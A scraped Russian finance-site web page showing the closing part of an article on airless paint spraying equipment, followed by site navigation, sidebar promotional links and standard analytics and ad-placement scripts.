                <p>Через несколько секунд подача красящего вещества покажет мастеру готовность аппарата. Маляр или художник поймет, с каким напором ему легче работать. Соответственно, остановится на своих параметрах давления. Оденет съемные ранее составляющие пистолета и приступить к работе.</p>
                <p><strong>Комбинации кнопок и переключателей:</strong></p>
                <ul>
                  <li><em>Кнопка выключения блока питания.</em></li>
                  <li><em>Рычаг клапана поворачивается в дренажный режим.</em></li>
                  <li><em>Нажатие курка пистолета для сброса высокого давления.</em></li>
                  <li><em>Установка закрытия предохранителя краскопульта.</em></li>
                  <li><em>Соплодержатель вкручивается согласно часовой стрелке с обязательной установкой седла.</em></li>
                </ul>
                <p>Еще один существенный плюс агрегата – набор сопел конкретно для каждой задачи мастера. А именно, художник сам выбирает необходимые параметры для красящего материала. Стандарты маркировки детали подсказывают, какой диаметр, угол распыла необходим для слишком жидкой, вязкой краски, большой или маленькой поверхности окрашивания.</p>
                <p>Как говорилось ранее, безвоздушное распыление подойдет <strong>для любых целей</strong> – большой квадратуры или прокраски небольшого предмета мебели или искусства.</p>
                <p style="text-align: center;"><iframe src="https://www.youtube.com/embed/0YEiyajVIeA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                <p>Применение этого уникального метода дает возможность <strong>сдавать большой объем работы в самые короткие сроки.</strong> Право на ошибку – минимальное. Ведь аппарат можно настраивать для определенных задач, а не подстраиваться под него.</p>
                <blockquote>
                  <p><em>Более того, многие художники, которые занимаются графикой, могут выполнять сложные манипуляции с будущими шедеврами. Такой вид искусства, как «стрит-арт» (графика на стенах зданий) может выполняться за ночь, если мастер имеет доступ к оборудованию, которое работает на бензине.</em></p>
                </blockquote>
                <h2>Минусы безвоздушного распыления</h2>
                <p>Если учитывать уровень профессионализма художника или маляра, их можно смело избежать.</p>
                <p>Используя <strong>специальную клейкую ленту,</strong> защитный костюм и материалы для укрытия соседних предметов мебели. Небольшой перечень минусовых сторон распыления поможет заранее избежать:</p>
                <ol>
                  <li><em>Распыления напора на соседние плоскости.</em></li>
                  <li><em>Оседание облака краски на непредвиденные поверхности.</em></li>
                  <li><em>Повреждение одежды, обуви и участков кожи.</em></li>
                </ol>
                <p>Еще одним характерным <strong>негативным качеством является шум</strong>. Но он не несет угрозу исполнителю процесса и не мешает работе. Хороший мастер и управный новичок сможет «оседлать» машину и показать окружающим впечатляющую красочную картину или дизайн на самом высшем уровне!</p>
                <div class="flat_pm_end"></div>
                <div class="okhjj63d60d9dcf03a">
                  <div id="yandex_rtb_R-A-462055-5"></div>
                </div>
                <div class="twscp63d60d9dcf24c">
                  <div id="yandex_rtb_R-A-462055-6"></div>
                </div></iframe></span></p>
                <div class="clearfix"></div>
              </article>
            </div>
            <div class="clearfix"></div>
            <div class="col-lg-12">
              <span class="hd2">Поделитесь статьёй в социальных сетях:</span>
              <div class="clearfix"></div>
              <div class="share42init" style="margin: 0 auto 30px; text-align: center;"></div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2019/03/Samyj-populyarnyj-kanal-na-YUtube-v-mire-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Картинка Самый популярный канал на Ютубе в мире"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/" class="hdng_enum nar">Самый популярный канал на Ютубе в мире</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/10/ZHena-Maslyakova-mladshego-Angelina-biografiya-foto-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фотография Жена Маслякова младшего – Ангелина – биография, фото"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/" class="hdng_enum nar">Жена Маслякова младшего – Ангелина – биография, фото</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/aruzhan-dzhazilbekova-biografiya/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/09/Aruzhan-Dzhazilbekova-biografiya-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Изображение Аружан Джазильбекова – биография"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/aruzhan-dzhazilbekova-biografiya/" class="hdng_enum nar">Аружан Джазильбекова – биография</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/preimushhestva-onlajn-kredita/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-160x100.jpg 160w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20-480x299.jpg 480w, /wp-content/uploads/2021/12/ac1bfff18e4b46f7a03135991e008f20.jpg 650w" sizes="(max-width: 160px) 100vw, 160px"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/preimushhestva-onlajn-kredita/" class="hdng_enum nar">Преимущества онлайн кредита</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/12/maxresdefault-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum nar">Что такое биткоин?</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="secondary" class="col-md-3 hidden-sm hidden-xs widget-area" role="complementary">
        <div class="widget_text sidebar_wid" id="custom_html-3">
          <h3>Мнение эксперта</h3>
          <div class="textwidget custom-html-widget"></div><!--e4c11b7a--><!--e4c11b7a--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script><b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://semenovpevzner.ru/services/franchajzing-kommercheskaya-koncessiya.html">услуги по регистрации товарного знака</a> </b><a style="color:#103399" href="https://semenovpevzner.ru/services/franchajzing-kommercheskaya-koncessiya.html">регистрация товарного знака (знака</a> обслуживания) и последующего перехода прав по договору в Роспатенте.  Правовое сопровождение по разрешению споров между франчайзи и франчайзерами, включая ведение переговоров и судебное представительство.  текущее и стратегическое консультирование.<br>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf595d257c30b6d7c7326d66bb35c6c9875fefd772" type="text/javascript"></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
        </div>
        <div class="posts_enum wide">
          <a href="/kto-takoj-kreditnyj-broker/"><span class="entry-thumbnail wide"><img width="640" height="341" src="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8.jpg 640w, /wp-content/uploads/2021/05/10e68d6f7ad4b7936975a7aac1cef3a8-480x256.jpg 480w" sizes="(max-width: 640px) 100vw, 640px"></span></a> <span class="categ_enum"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/kto-takoj-kreditnyj-broker/" class="hdng_enum wide">Кто такой кредитный брокер?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/nishy-rynka/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/Rynochnaya-nisha-640x300-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/nishy-rynka/" class="hdng_enum nar">Нишы рынка</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/04/1541537197_bookkeeping-services-sunnyvale-300x200-160x100.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/mnenie-eksperta/" rel="category tag">Мнение эксперта</a></span> <a href="/finansovyj-analiz-dlya-chego-on-nuzhen/" class="hdng_enum nar">Финансовый анализ &#8211; для чего он нужен</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-3">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-2">
          <h3>Статьи</h3>
          <div class="textwidget custom-html-widget"></div>
        </div>
        <div class="posts_enum wide">
          <a href="/chto-takoe-bitkoin/"><span class="entry-thumbnail wide"><img width="960" height="540" src="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="/wp-content/uploads/2021/12/maxresdefault-960x540.jpg 960w, /wp-content/uploads/2021/12/maxresdefault-480x270.jpg 480w, /wp-content/uploads/2021/12/maxresdefault-768x432.jpg 768w, /wp-content/uploads/2021/12/maxresdefault.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px"></span></a> <span class="categ_enum"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/chto-takoe-bitkoin/" class="hdng_enum wide">Что такое биткоин?</a>
          <div class="clearfix"></div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/avtomobilnye-dinamiki/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/11/1197301-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/avtomobilnye-dinamiki/" class="hdng_enum nar">Автомобильные динамики</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="row">
          <div class="posts_enum nar">
            <div class="col-xs-6">
              <a href="/konkurentsiya-na-rynke/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2021/08/34-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt=""></span></a>
            </div>
            <div class="col-xs-6 nopadding">
              <span class="categ_enum nar"><a href="/stati/" rel="category tag">Статьи</a></span> <a href="/konkurentsiya-na-rynke/" class="hdng_enum nar">Конкуренция на рынке</a>
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
        <div class="sidebar_wid" id="text-2">
          <div class="textwidget">
            <p></p>
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-4">
          <div class="textwidget custom-html-widget">
            
          </div>
        </div>
        <div class="widget_text sidebar_wid" id="custom_html-5">
          <div class="textwidget custom-html-widget">
            <div id="yandex_rtb_R-A-493328-5"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer class="ftwr">
    <div class="container">
      <div class="row ft_wd">
        <img class="aligncenter size-medium" src="/wp-content/uploads/2018/06/logo-SZ-new-chb.png" alt="" style="margin-bottom: 20px">
        <div class="hidden-sm hidden-xs">
          <aside class="fatfooter" role="complementary">
            <div class="col-lg-12">
              <div id="text-4" class="widget-container widget_text">
                <div class="textwidget">
                  <p>Здравствуйте дорогие читатели! Если необходимы деньги на приобретение жилья, автомобиля или дорогой техники, все первым делом задумываются о кредите. Если Вы из их числа, тогда вам обязательно стоит прочитать о самых свежих новостях в кредитной сфере. Это можно сделать у нас на сайте. Мы не будем склонять Вас взять кредит именно у нас, ведь мы &#8211; не банк, мы &#8211; информационный финансовый журнал. На сегодня существует много разных кредитов, займов и кредитных карт, поэтому люди просто боятся попасть в не приятную для себя ситуацию.</p>
                  <p>Все-таки решились на кредит, но не знаете что делать? Вы обязательно найдёте полезную информацию в наших статьях. Специалисты журнала описывают самые выгодные предложения по кредитам и займам, рассказывают о последних новостях в финансовой сфере, подскажут, как выбрать лучшую кредитную карту.</p>
                  <div class="share42init" style="margin: 20px 0;"></div>
                  <p>Если у Вас не получилось найти интересующую информацию, можете обратиться напрямую к нашим специалистам, контактные данные находятся в разделе «Про нас». Специалисты нашего информационного портала ответят на любые вопросы, которые Вас заинтересуют.</p>
                  <p>Мы &#8211; не МФО, и не банк, поэтому, вооружившись нашими советами, можете смело идти и брать выгодный кредит или займ.</p>
                </div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <div class="row">
        <div class="copyrights">
          <div class="col-lg-6">
            <a href="/pro-nas">О сайте</a>
          </div>
          <div class="col-lg-6">
            <a href="/kontakty">Контакты</a>
          </div>
          <div class="col-lg-6">
            <a href="/policy">Политика конфиденциальности</a>
          </div>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </footer><noscript>
  <div></div></noscript>
  <meta name='wmail-verification' content='a1c19d38b2a372179ecbfef033ed53f0'>
  <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 6167314,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
  } else { f(); }
  })(window, document, "_top100q");
  </script> <noscript></noscript> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/zajmytheme/bootstrap/js/bootstrap.min.js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var 